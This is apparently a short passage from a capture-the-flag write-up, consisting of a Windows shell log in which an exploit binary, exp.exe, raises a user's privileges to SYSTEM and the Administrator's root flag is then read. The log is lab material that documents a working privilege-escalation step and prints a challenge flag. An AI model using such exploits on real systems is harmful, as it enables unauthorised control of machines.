 C:\Users\kostas\Desktop>exp.exe
exp.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>C:\Users\kostas\Desktop\exp.exe
C:\Users\kostas\Desktop\exp.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>cat C:\Users\Administrator\Desktop\root.txt
cat C:\Users\Administrator\Desktop\root.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\kostas\Desktop>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
51ed1b36553c8461f4552c2e92b3eeed